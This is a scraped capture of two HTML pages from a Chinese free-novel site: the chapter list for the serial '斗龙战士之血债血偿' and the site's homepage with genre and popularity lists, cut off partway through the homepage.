

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aowuwk.com/1042616697.html
body_size: 5751
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>斗龙战士之血债血偿全集免费阅读_那片忘川_在线阅读无广告 - 傲物文库/aowuwk.com</title><meta name="keywords" content="斗龙战士之血债血偿全集免费阅读_那片忘川_在线阅读无广告" /><meta name="description" content="洛小熠是小说名字叫《斗龙战士之血债血偿》里的主角，它的作者是那片忘川，下面我们一起看看这本小说的主要内容：彼岸花开，茶靡无恙，黄泉之路，是谁踏着夕阳而来，又在谁的耳边奏起死亡乐章？" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aowuwk.cc/1042616697.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="傲物文库" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.aowuwk.cc/1042616697.html" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn4/css/_5c0b5e5d.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:update_time" content="2017-01-29"/><meta property="og:novel:latest_chapter_name" content="第42章 九尾灵狐的牺牲(4) 斗龙战士之血债血偿"/><meta property="og:type" content="novel"/><meta property="og:novel:read_url" content="https://aowuwk.com/1042616697.html"/><meta property="og:description" content="洛小熠是小说名字叫《斗龙战士之血债血偿》里的主角，它的作者是那片忘川，下面我们一起看看这本小说的主要内容：彼岸花开，茶靡无恙，黄泉之路，是谁踏着夕阳而来，又在谁的耳边奏起死亡乐章？"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:latest_chapter_url" content="https://aowuwk.com/1042616697/42.html"/><meta property="og:title" content="斗龙战士之血债血偿"/><meta property="og:novel:book_name" content="斗龙战士之血债血偿"/><meta property="og:image" content="//pic.aowuwk.cc/def/Tc6o/27904.jpg?sm"/><meta property="og:novel:author" content="那片忘川"/><meta property="og:url" content="https://aowuwk.com/1042616697.html"/><meta property="og:novel:category" content="美男小说"/><script>var CDNV='318',FORM_HASH='6275bcabg9c67d',xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='傲物文库',CDN='https://172.247.93.92:64567/xcdn4/',COOKIE_PRE='5yivx',CAD=0,xCoverList=[],DIR='/',TWPC='tw',TJN='pv',TWMO='hk',MOD='',ADN='z23',DOMA='aowuwk.com',TJ='F555yivx',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aowuwk.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="傲物文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">傲物文库</span><span class="slogan">免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/写手/分类" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sorts/5_1.html">玄幻小说</a></li><li><a href="/sorts/6_1.html">武侠修真</a></li><li><a href="/sorts/7_1.html">游戏竞技</a></li><li><a href="/sorts/8_1.html">科幻灵异</a></li><li><a href="/sorts/9_1.html">历史军事</a></li><li><a href="/sorts/10_1.html">架空历史</a></li><li><a href="/sorts/11_1.html">科幻空间</a></li><li><a href="/sorts/12_1.html">言情小说</a></li><li><a href="/sorts/finish_1.html">完本作品</a></li><li><a href="/sorts/click_1.html">榜单作品</a></li><li><a href="/sorts/1.html">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.aowuwk.cc/1042616697.html" title="斗龙战士之血债血偿">手机阅读《斗龙战士之血债血偿》</a></div><a href="/">傲物文库</a> &gt; <a href="/sorts/12_1.html">言情小说</a> &gt; <a href="/1042616697.html">斗龙战士之血债血偿</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//pic.aowuwk.cc/def/Tc6o/27904.jpg?sm" author="那片忘川" alt="斗龙战士之血债血偿" /><span class="b"></span></div><div id="info"><h1>斗龙战士之血债血偿</h1><p>作者：<a href="/writer/90a372475fd85dddO.html" target="_blank">那片忘川</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Tc6o4" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Tc6o4" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiashu/1042616697/">TXT下载</a></p><p>更新时间：2017-01-29 05:55:59&nbsp;[共42章] <p>最新：<a href="/1042616697/42.html" title="">第42章 九尾灵狐的牺牲(4)</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/oI7J.html" target="_blank" title="酒局">酒局</a> (现代小说) 、 <a href="/yVAE.html" target="_blank" title="悠悠风花雪夜（夏天全篇）">悠悠风花雪夜（夏天全篇）</a><a href="/shuben/1G3DSaN.html" title="偷窥英语怎么拼写" target="_blank">偷窥英语怎么拼写</a> 、 <a href="/dJz5.html" target="_blank" title="（综英美同人）我哥是钢铁侠[综英美]">（综英美同人）我哥是钢铁侠[综英美]</a><a href="/shuben/6ELXghV1.html" title="美国高中生篮球视频无水印" target="_blank">美国高中生篮球视频无水印</a> (重生小说) 、 <a href="/U2vG.html" target="_blank" title="妙不可言[电竞]">妙不可言[电竞]</a><a href="/shuben/36mrYt46.html" title="一宫接纳七宫" target="_blank">一宫接纳七宫</a> (现代耽美) 、 <a href="/ySLA.html" target="_blank" title="(西幻)旧神与新神（np）">(西幻)旧神与新神（np）</a><a href="/shuben/xa8ZGt5x.html" title="南芦苇获奖" target="_blank">南芦苇获奖</a> (高辣小说) 、 <a href="/fIdl.html" target="_blank" title="（漫威同人）从美漫开始获取黑科技">（漫威同人）从美漫开始获取黑科技</a> (机甲小说) 、 <a href="/U58o.html" target="_blank" title="少爷们的小女仆">少爷们的小女仆</a><a href="/shuben/g35MUYb.html" title="教师年度考核表个人工作总结" target="_blank">教师年度考核表个人工作总结</a> (现代小说) 、 <a href="/yHPp.html" target="_blank" title="狗狗（1v1）">狗狗（1v1）</a> (高辣小说) 、 <a href="/1196152576.html" target="_blank" title="斗罗之命运修改系统">斗罗之命运修改系统</a> (其他类型) 、 <a href="/oJ8.html" target="_blank" title="浮生物语2">浮生物语2</a> (爱情小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《斗龙战士之血债血偿》作品介绍</dt><div class="chapter-desc"><p><a href="/actor/6d1b5c0f71a0O.html">洛小熠</a>是小说名字叫《<a href="/s/7mrbx2m67q1l.html">斗龙战士之血债血偿</a>》里的主角，它的作者是那片忘川，下面我们一起看看这本小说的主要内容：彼岸花开，茶靡无恙，黄泉之路，是谁踏着夕阳而来，又在谁的耳边奏起死亡乐章？</p></div><dt>《斗龙战士之血债血偿》 正文 </dt><dd><a href="/1042616697/1.html">第1章 引子</a></dd><dd><a href="/1042616697/2.html">第2章 空中裂缝</a></dd><dd><a href="/1042616697/3.html">第3章 伤痕</a></dd><dd><a href="/1042616697/4.html">第4章 转学</a></dd><dd><a href="/1042616697/5.html">第5章 陌生的百诺</a></dd><dd><a href="/1042616697/6.html">第6章 退出(上)</a></dd><dd><a href="/1042616697/7.html">第7章 退出(下)</a></dd><dd><a href="/1042616697/8.html">第8章 深巷狗吠(上)</a></dd><dd><a href="/1042616697/9.html">第9章 深巷狗吠(下)</a></dd><dd><a href="/1042616697/10.html">第10章 电灯泡</a></dd><dd><a href="/1042616697/11.html">第11章 模糊</a></dd><dd><a href="/1042616697/12.html">第12章 前夕</a></dd><dd><a href="/1042616697/13.html">第13章 初遇</a></dd><dd><a href="/1042616697/14.html">第14章 变化(1)</a></dd><dd><a href="/1042616697/15.html">第15章 变化(2)</a></dd><dd><a href="/1042616697/16.html">第16章 灵髓</a></dd><dd><a href="/1042616697/17.html">第17章 营救(1)</a></dd><dd><a href="/1042616697/18.html">第18章 营救(2)</a></dd><dd><a href="/1042616697/19.html">第19章 营救(3)</a></dd><dd><a href="/1042616697/20.html">第20章 (外)新的危机(1)</a></dd><dd><a href="/1042616697/21.html">第21章 (外)新的危机(2)</a></dd><dd><a href="/1042616697/22.html">第22章 (外)新的危机(3)</a></dd><dd><a href="/1042616697/23.html">第23章 偶得神宠， 光球云雉</a></dd><dd><a href="/1042616697/24.html">第24章 比武招亲，末画相遇(上)</a></dd><dd><a href="/1042616697/25.html">第25章 比武招亲，末画相遇(中)</a></dd><dd><a href="/1042616697/26.html">第26章 比武招亲，末画相遇(下)</a></dd><dd><a href="/1042616697/27.html">第27章 往事，沉封的影子(上)</a></dd><dd><a href="/1042616697/28.html">第28章 往事，沉封的影子(中)</a></dd><dd><a href="/1042616697/29.html">第29章 往事，沉封的影子(下)</a></dd><dd><a href="/1042616697/30.html">第30章 陌路，心灵的交织(上)[修改成功，请笑纳]</a></dd><dd><a href="/1042616697/31.html">第31章 陌路，心灵的交织(中)</a></dd><dd><a href="/1042616697/32.html">第32章 陌路，心灵的交织(下)</a></dd><dd><a href="/1042616697/33.html">第33章 合作，新的敌人(上)</a></dd><dd><a href="/1042616697/34.html">第34章 合作，新的敌人(中)</a></dd><dd><a href="/1042616697/35.html">第35章 合作，新的敌人(下)</a></dd><dd><a href="/1042616697/36.html">第36章 相遇，命中注定(上)</a></dd><dd><a href="/1042616697/37.html">第37章 相遇，命中注定(中)</a></dd><dd><a href="/1042616697/38.html">第38章 相遇，命中注定(下)</a></dd><dd><a href="/1042616697/39.html">第39章 九尾灵狐的牺牲(1)</a></dd><dd><a href="/1042616697/40.html">第40章 九尾灵狐的牺牲(2)</a></dd><dd><a href="/1042616697/41.html">第41章 九尾灵狐的牺牲(3)</a></dd><dd><a href="/1042616697/42.html">第42章 九尾灵狐的牺牲(4)</a></dd><dt>《斗龙战士之血债血偿》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1042616697/42.html">第42章 九尾灵狐的牺牲(4)</a></dd><dd><a href="/1042616697/41.html">第41章 九尾灵狐的牺牲(3)</a></dd><dd><a href="/1042616697/40.html">第40章 九尾灵狐的牺牲(2)</a></dd><dd><a href="/1042616697/39.html">第39章 九尾灵狐的牺牲(1)</a></dd><dd><a href="/1042616697/38.html">第38章 相遇，命中注定(下)</a></dd><dd><a href="/1042616697/37.html">第37章 相遇，命中注定(中)</a></dd><dd><a href="/1042616697/36.html">第36章 相遇，命中注定(上)</a></dd><dd><a href="/1042616697/35.html">第35章 合作，新的敌人(下)</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1042616697/indexlist_1.html">首页</a><a href="/1042616697/indexlist_1.html">上一页</a><b>1</b><a href="/1042616697/indexlist_1.html">下一页</a><a href="/1042616697/indexlist_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/yLjl.html" target="_blank" title="再见，李秀玲">再见，李秀玲</a>、 <a href="/o0Lt.html" target="_blank" title="再婚">再婚</a>、 <a href="/shuben/poDmlioL.html" title="喜马拉雅雪怪图片" target="_blank">喜马拉雅雪怪图片</a>、 <a href="/yHjQ.html" target="_blank" title="肉文女主了解一下(NP黑化）">肉文女主了解一下(NP黑化）</a>、 <a href="/shuben/Oo45WCMp.html" title="龙图案卷集耳雅枣多多几时生" target="_blank">龙图案卷集耳雅枣多多几时生</a>、 <a href="/mfcU.html" target="_blank" title="都市阴阳录">都市阴阳录</a>、 <a href="/shuben/0ZQBKhX4.html" title="《被献上的美人》作者:降噪丸子头" target="_blank">《被献上的美人》作者:降噪丸子头</a>、 <a href="/xLIm.html" target="_blank" title="天启之夜">天启之夜</a>、 <a href="/1068075481.html" target="_blank" title="深夜书屋">深夜书屋</a>、 <a href="/pf.html" title="" target="_blank"></a>、 <a href="/xHYa.html" target="_blank" title="（综漫同人）转生成奇美拉蚁又怎样！">（综漫同人）转生成奇美拉蚁又怎样！</a>、 <a href="/shuben/eAxYaFaE.html" title="按摩被警察抓了会通知家人吗" target="_blank">按摩被警察抓了会通知家人吗</a>、 <a href="/dQj.html" target="_blank" title="X一龙时代">X一龙时代</a>、 <a href="/shuben/vwMqlszp.html" title="毒医狂妃妖孽邪王请自重免费阅读" target="_blank">毒医狂妃妖孽邪王请自重免费阅读</a>、 <a href="/oVpq.html" target="_blank" title="琥珀龙的神言">琥珀龙的神言</a>、 <a href="/102101566.html" target="_blank" title="红色仕途">红色仕途</a>、 <a href="/shuben/x8ZYiXV.html" title="一不小心和醋精结婚了第几章表白" target="_blank">一不小心和醋精结婚了第几章表白</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>① 读者在斗龙战士之血债血偿全文阅读中如发现内容有与法律抵触之处，请马上向本站举报。希望您多多支持本站，非常感谢您的支持！</p><p>② 傲物文库提供斗龙战士之血债血偿无弹窗阅读，日更月更，“是真正的无弹窗小说网”</p><p>③ 我们将天天更新本书、让读者享受干净，清静的阅读环境，但如果您发现本小说斗龙战士之血债血偿最新章节，而本站又没有更新，请通知傲物文库，您的支持是我们最大的动力。</p><p>④ 如果读者在阅读斗龙战士之血债血偿时对作品内容、版权等方面有质疑，或对本站有意见建议请联系管理员处理。</p><p>⑤ 本小说《斗龙战士之血债血偿》是本好看的美男小说小说，但其内容仅代表作者那片忘川本人的观点，与傲物文库的立场无关。</p><p>⑥ 小说的未来，是需要你我共同的努力！《斗龙战士之血债血偿》是一本优秀小说，为了让作者:那片忘川 能提供更多更好崭新的作品，请您购买本书的VIP或斗龙战士之血债血偿完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！</p><p>*. <a href="/s/7mrbx2m67q1l.html">斗龙战士之血债血偿,实时更新,那片忘川 最新章节全文免费阅读,洛小熠</a>/<span class="gray">2017-11-24 11:23:38</span></p><p>*. <a href="/s/jeadpi0r0jcg.html">斗龙战士之血债血偿那片忘川,精彩免费下载,精彩无弹窗下载</a>/<span class="gray">2016-07-13 10:19:51</span></p><p>*. <a href="/s/qrvz9tg9072m.html">斗龙战士之血债血偿共42章最新章节列表,无弹窗阅读,那片忘川</a>/<span class="gray">2016-07-14 13:45:24</span></p><p>*. <a href="/s/prqk8t9n76fd.html">斗龙战士之血债血偿,在线免费阅读 洛小熠,精彩免费下载</a>/<span class="gray">2017-05-10 09:40:50</span></p><p>*. <a href="/1042616697_147725708.html">斗龙战士之血债血偿共42章TXT免费下载,实时更新,那片忘川</a>/<span class="gray">2017-06-14 22:43:18</span></p></div></div><script src="/click/1042616697"></script><script src="/5yizk/318.z2ffff"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aowuwk.cc/">傲物文库</a>(aowuwk.com) All Rights Reserved. <a href="//tw.aowuwk.cc/1042616697.html" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/omailLy2S.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn4/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn4/www1/_common.js?318"></script><script use="37.279ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aowuwk.com/?FROM=bjs&u=BJS
body_size: 9139
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>傲物文库-免费全本小说</title><meta name="keywords" content="傲物文库|玄幻小说|玄幻小说|玄幻小说在线阅读|免费玄幻小说小说排行榜" /><meta name="description" content="傲物文库，精彩小说尽在傲物文库(aowuwk.com)，本站拥有海量的游戏竞技以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aowuwk.cc/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="傲物文库" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.aowuwk.cc/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn4/css/_5c0b5e5d.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><script>var CDNV='318',FORM_HASH='8cb3ce32g9c67f',xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='傲物文库',CDN='https://172.247.93.92:64567/xcdn4/',COOKIE_PRE='5yivx',CAD=0,xCoverList=[],DIR='/',TWPC='tw',TJN='pv',TWMO='hk',MOD='',ADN='z23',DOMA='aowuwk.com',TJ='F555yivx',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aowuwk.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="傲物文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">傲物文库</span><span class="slogan">免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/写手/分类" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sorts/5_1.html">玄幻小说</a></li><li><a href="/sorts/6_1.html">武侠修真</a></li><li><a href="/sorts/7_1.html">游戏竞技</a></li><li><a href="/sorts/8_1.html">科幻灵异</a></li><li><a href="/sorts/9_1.html">历史军事</a></li><li><a href="/sorts/10_1.html">架空历史</a></li><li><a href="/sorts/11_1.html">科幻空间</a></li><li><a href="/sorts/12_1.html">言情小说</a></li><li><a href="/sorts/finish_1.html">完本作品</a></li><li><a href="/sorts/click_1.html">榜单作品</a></li><li><a href="/sorts/1.html">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/o8y1.html" title=""><img data-lazy="//pic.aowuwk.cc/uploaded/J/WU9.jpg?sm" alt="诡灵怨校" author="伟大的哈士奇" src="/oloady2a6.svg" /></a></div><dl><dt><span>伟大的哈士奇</span><a href="/o8y1.html" title="">诡灵怨校</a></dt><dd>三途河，传说那是盛开着彼岸花连接着生界与黄泉的通道，人死则会去往那里，穿过三途河抵至黄泉继续着他们的阴寿命随后投...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/m0Qy.html" title=""><img data-lazy="//pic.aowuwk.cc/uploaded/3/3Sg.jpg?sm" alt="肌肤之上" author="尤里斯" src="/oloady2a6.svg" /></a></div><dl><dt><span>尤里斯</span><a href="/m0Qy.html" title="">肌肤之上</a></dt><dd>晋江VIP完结 总书评数：1345 当前被收藏数：3209 营养液数：716 文章积分：45,433,964 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/y3eJ.html" title=""><img data-lazy="//pic.aowuwk.cc/def/y3eJ/23761.jpg?sm" alt="最强狂兵" author="就为活着" src="/oloady2a6.svg" /></a></div><dl><dt><span>就为活着</span><a href="/y3eJ.html" title="">最强狂兵</a></dt><dd>王猛，特种兵，代号暴王。 此人凶残暴虐，狂猛无敌，乃兵之大凶！ 凶兵突然回归都市，策马江湖，再搅风云.........</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/JP5F.html" title=""><img data-lazy="//pic.aowuwk.cc/uploaded/q/dep.jpg?sm" alt="万千非人类排队表白我/万千厉鬼排队表白我" author="阿黑黑黑" src="/oloady2a6.svg" /></a></div><dl><dt><span>阿黑黑黑</span><a href="/JP5F.html" title="">万千非人类排队表白我/万千厉鬼排队表白我</a></dt><dd>晋江金牌推荐VIP完结【耽美】 总点击数：3238938 总书评数：35946 当前被收藏数：78981 营养液...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/2PDg.html" title=""><img data-lazy="//pic.aowuwk.cc/def/2PDg/32583.jpg?sm" alt="穿成渣虫后攻略那个雌虫[虫族]" author="勺水清欢" src="/oloady2a6.svg" /></a></div><dl><dt><span>勺水清欢</span><a href="/2PDg.html" title="">穿成渣虫后攻略那个雌虫[虫族]</a></dt><dd>晋江vip 完结 总书评数：366 当前被收藏数：2482 营养液数：612 文章积分：30,745,920 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/35587456.html" title=""><img data-lazy="//pic.aowuwk.cc/def/wQfa/15017.jpg?sm" alt="穿书后和男二协议结婚了" author="沫离离" src="/oloady2a6.svg" /></a></div><dl><dt><span>沫离离</span><a href="/35587456.html" title="">穿书后和男二协议结婚了</a></dt><dd>一朝穿书，成了炮灰女配，和女主调换了身份那种，本属于原身的富贵家庭被女主占有，亲情全是利用，还被女主各种踩踏不幸...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">豪门</span><span class="s2"><a href="/o5vI.html" title="">他最野了</a></span><span class="s5">曲小蛐</span></li><li><span class="s1"></span><span class="s2"><a href="/1499548828.html" title="">换爱</a></span><span class="s5">住家野狼</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/dxNt.html" title="">（综英美同人）[综英美]红包拯救世界</a></span><span class="s5">白兰氏鸡精</span></li><li><span class="s1">都市</span><span class="s2"><a href="/1979980390.html" title="">极品男神[快穿]</a></span><span class="s5">江湖不见</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/203697192.html" title="">第五任县委书记</a></span><span class="s5">厍建玉</span></li><li><span class="s1">种田</span><span class="s2"><a href="/Uf0G.html" title="">重生军嫂是棵树</a></span><span class="s5">归园田居</span></li><li><span class="s1">异世</span><span class="s2"><a href="/yJIj.html" title="">奇特的雄虫崽崽</a></span><span class="s5">积雪下的黑猫</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xUy8.html" title="">小触手恋爱守则</a></span><span class="s5">顾菇咕</span></li><li><span class="s1">重生</span><span class="s2"><a href="/UDS6.html" title="">祸害修仙界</a></span><span class="s5">刺嫩芽</span></li><li><span class="s1">言情</span><span class="s2"><a href="/mpY7.html" title="">袖拢天下，殇曲悠悠</a></span><span class="s5">柒嘻</span></li><li><span class="s1">现代</span><span class="s2"><a href="/U2So.html" title="">我就是来借个火</a></span><span class="s5">巫哲</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/tq1Q.html" title="">权少的贴身翻译官</a></span><span class="s5">许意</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/xy16.html" title="">回溯</a></span><span class="s5">二月竹</span></li><li><span class="s1"></span><span class="s2"><a href="/yx8P.html" title="">红楼遗秘</a></span><span class="s5">迷男</span></li><li><span class="s1">末世</span><span class="s2"><a href="/7DsY.html" title="">末世之有家小店</a></span><span class="s5">汉城卿重</span></li><li><span class="s1">职场</span><span class="s2"><a href="/UEL5.html" title="">重生家有凤凰男</a></span><span class="s5">茶暖</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/507769603.html" target="_blank" title="龙之少女"><img data-lazy="//pic.aowuwk.cc/def/Ts63/34000.jpg?sm" alt="龙之少女" author="前天看到小兔" /></a></div><dl><dt><a href="/507769603.html" title="龙之少女">龙之少女</a></dt><dd>普通大学生周宇，在一次车祸之后，意外穿越到诺澜大陆。莫名其妙的变成了龙神的继承者，更莫名其妙的是自己竟然连性别都...</dd></dl><div class="clear"></div></div><ul><li><a href="/7ca1.html" title="神化">神化</a>/神化传承者</li><li><a href="/x828.html" title="姐姐，帮帮我">姐姐，帮帮我</a>/热到昏厥</li><li><a href="/odza.html" title="无敌剑域">无敌剑域</a>/青鸾峰上</li><li><a href="/Tmcm.html" title="星际之配种系统">星际之配种系统</a>/慎言</li><li><a href="/1176267639.html" title="偷香高手(合作)">偷香高手(合作)</a>/六如和尚(合作)</li><li><a href="/245901720.html" title="洪荒：我穿越成了通天教主">洪荒：我穿越成了通天教主</a>/努力码字的大宝</li><li><a href="/JLd.html" title="遮天之翼">遮天之翼</a>/怀香客</li><li><a href="/xPNf.html" title="镜忌">镜忌</a>/往生阙</li><li><a href="/2QGt.html" title="友谊的小船撩翻了">友谊的小船撩翻了</a>/万言不值一块钱</li><li><a href="/2zTA.html" title="男裝的不歸路（穿書）">男裝的不歸路（穿書）</a>/甜甜的羊毛</li></ul></div><div class="content"><h2>武侠修真</h2><div class="top"><div class="image"><a href="/1749370533.html" target="_blank" title="美人多娇"><img data-lazy="//pic.aowuwk.cc/def/UoST/22286.jpg?sm" alt="美人多娇" author="乐安笙" /></a></div><dl><dt><a href="/1749370533.html" title="美人多娇">美人多娇</a></dt><dd>珍姨答应了我的要求，却先把我灌醉了，才跟我上了……</dd></dl><div class="clear"></div></div><ul><li><a href="/mw5.html" title="大侠魂">大侠魂</a>/司马翎</li><li><a href="/tdG.html" title="异界变身之后">异界变身之后</a>/小金</li><li><a href="/mLH1.html" title="开局一个大天使">开局一个大天使</a>/正北方</li><li><a href="/fseS.html" title="男妻炼丹师">男妻炼丹师</a>/水晶果果</li><li><a href="/ff2X.html" title="全道门都欠我一个人情 ">全道门都欠我一个人情 